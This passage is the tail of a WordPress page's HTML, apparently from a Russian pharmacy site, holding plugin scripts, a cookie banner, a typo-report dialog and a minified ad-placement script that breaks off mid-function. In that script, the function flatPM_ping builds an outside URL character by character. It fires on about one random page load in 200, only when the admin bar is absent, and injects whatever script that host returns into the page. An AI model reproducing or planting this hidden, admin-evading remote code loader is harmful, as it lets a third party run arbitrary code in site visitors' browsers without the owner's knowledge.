  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js' id='wpdiscuz-user-content-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js' id='wpdiscuz-social-js-js'></script> 
  <script type='text/javascript' id='wpstories-scripts-js-extra'>


  /* <![CDATA[ */
  var wpstories_globals = {"story_duration":"7","story_hash_prefix":"story"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js'></script> 
  <script id='wpstories-scripts-js-after'>


  jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
  })
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/modernizr.custom.js' id='modernizr-js'></script> 
  <script type='text/javascript' id='mistape-front-js-extra'>


  /* <![CDATA[ */
  var decoMistape = {"ajaxurl":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/mistape-front.js' id='mistape-front-js'></script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"aeca59c8e4"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
   
  
  <script src='/wp-content/plugins/tablepress/js/jquery.datatables.min.js' id='tablepress-datatables-js'></script> 
  <script src='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.js' id='wn_insta_single_js-js'></script> 
  <script type="text/javascript">


  jQuery(function($){
  var DataTables_language={};
  DataTables_language["ru_RU"]={"info":"Записи с _START_ до _END_ из _TOTAL_ записей","infoEmpty":"Записи с 0 до 0 из 0 записей","infoFiltered":"(отфильтровано из _MAX_ записей)","infoPostFix":"","lengthMenu":"Показать _MENU_ записей","processing":"Подождите...","search":"Поиск:","zeroRecords":"Записи отсутствуют.","paginate": {"first":"Первая","previous":"Предыдущая","next":"Следующая","last":"Последняя"},"aria": {"sortAscending":": активировать для сортировки столбца по возрастанию","sortDescending":": активировать для сортировки столбцов по убыванию"},"decimal":",","thousands":"."};
  $('#tablepress-114').dataTable({"language":DataTables_language["ru_RU"],"stripeClasses":["even","odd"],"ordering":false,"paging":false,"searching":false,"info":false,"scrollX":true});
  });
  </script>
  <link rel="stylesheet" href="/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all">
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  <script>
  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script>
  <div id="mistape_dialog" data-mode="confirm" data-dry-run="0">
    <div class="dialog__overlay"></div>
    <div class="dialog__content without-comment">
      <div id="mistape_confirm_dialog" class="mistape_dialog_screen">
        <div class="dialog-wrap">
          <div class="dialog-wrap-top">
            <h2>Сообщить об опечатке</h2>
            <div class="mistape_dialog_block">
              <h3>Текст, который будет отправлен нашим редакторам:</h3>
              <div id="mistape_reported_text"></div>
            </div>
          </div>
          <div class="dialog-wrap-bottom">
            <div class="pos-relative"></div>
          </div>
        </div>
        <div class="mistape_dialog_block">
          <a class="mistape_action" data-action="send" data-id="11943" role="button">Отправить</a> <a class="mistape_action" data-dialog-close="" role="button" style="display:none">Отмена</a>
        </div>
        <div class="mistape-letter-front letter-part">
          <div class="front-left"></div>
          <div class="front-right"></div>
          <div class="front-bottom"></div>
        </div>
        <div class="mistape-letter-back letter-part">
          <div class="mistape-letter-back-top"></div>
        </div>
        <div class="mistape-letter-top letter-part"></div>
      </div>
    </div>
  </div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return 